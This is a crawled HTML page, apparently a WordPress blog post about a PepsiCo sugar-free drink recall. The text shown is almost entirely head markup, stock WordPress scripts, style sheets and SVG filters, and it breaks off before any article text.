

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/04/17/pepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar/
body_size: 11128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>PepsiCo Recalls Sugar-Free Drink That Is, in Fact, Full of Sugar &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; PepsiCo Recalls Sugar-Free Drink That Is, in Fact, Full of Sugar Comments Feed" href="https://relievetime.com/2024/04/17/pepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/7341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/04/17/pepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar/" />
<link rel='shortlink' href='https://relievetime.com/?p=7341' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F04%2F17%2Fpepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F04%2F17%2Fpepsico-recalls-sugar-free-drink-that-is-in-fact-full-of-sugar%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7341 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" 